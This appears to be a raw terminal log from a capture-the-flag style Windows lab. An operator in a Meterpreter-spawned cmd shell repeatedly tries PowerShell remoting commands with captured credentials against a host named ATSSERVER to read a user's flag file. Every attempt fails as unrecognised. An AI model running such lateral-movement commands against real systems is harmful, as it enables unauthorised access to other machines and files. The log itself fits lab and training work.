 C:\Program Files (x86)\Microsoft\Edge\Application\98.0.1108.43>Enter-PSSession -ComputerName ATSSERVER -Credential $cred -ConfigurationName
Enter-PSSession -ComputerName ATSSERVER -Credential $cred -ConfigurationName
'Enter-PSSession' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\Microsoft\Edge\Application\98.0.1108.43>cd C:\Utils
cd C:\Utils
C:\Utils>Invoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
'Invoke-Command' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>Invoke-Command -ScriptBlock { cat C:\users\imonks\desktop\user.txt } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { cat C:\users\imonks\desktop\user.txt } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
'Invoke-Command' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>Enter-PSSession -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
Enter-PSSession -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage
'Enter-PSSession' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>nvoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
nvoke-Command -ScriptBlock { whoami } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
'nvoke-Command' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>Invoke-Command -ScriptBlock { cat C:\users\imonks\desktop\user.txt } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { cat C:\users\imonks\desktop\user.txt } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
'Invoke-Command' is not recognized as an internal or external command,
operable program or batch file.
C:\Utils>meterpreter >
先知社区